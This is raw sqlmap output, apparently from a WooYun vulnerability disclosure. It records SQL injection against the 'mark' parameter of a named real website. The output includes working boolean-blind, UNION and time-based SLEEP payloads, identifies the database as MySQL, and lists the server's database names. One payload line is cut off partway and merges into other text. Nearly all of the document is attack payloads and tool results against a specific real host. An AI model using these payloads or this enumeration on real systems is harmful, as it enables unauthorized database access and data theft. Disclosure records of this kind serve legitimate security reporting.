 ---
Place: GET
Parameter: mark
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: point=u&noid=1&mark=296 AND 1808=1808&txt=%E8%8B%B9%E6%9E%9C&lei=%E5%B9%B3%E6%9D%BF%E7%94%B5%E8%84%91&fin=false&num=1
Type: UNION query
Title: MySQL UNION query (NULL) - 9 columns
Payload: point=u&noid=1&mark=296 UNION ALL SELECT CONCAT(0x717a657871,0x4e536e79656d4d4b584a,0x7164726171),NULL,NULL,NULL,NULL,NULL,NU
lei=%E5%B9%B3%E6%9D%BF%E7%94%B5%E8%84%91&fin=false&num=1
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: point=u&noid=1&mark=296 AND SLEEP(5)&txt=%E8%8B%B9%E6%9E%9C&lei=%E5%B9%B3%E6%9D%BF%E7%94%B5%E8%84%91&fin=false&num=1
---
[00:17:53] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
[00:17:53] [INFO] fetching database names
available databases [4]:
[*] exiu
[*] information_schema
[*] mysql
[*] performance_schema
[00:17:53] [INFO] fetched data logged to text files under '/usr/share/sqlmap/output/easyxiu.zol.com.cn'
www.wooyun.org
[*] shutting down at 00:17:53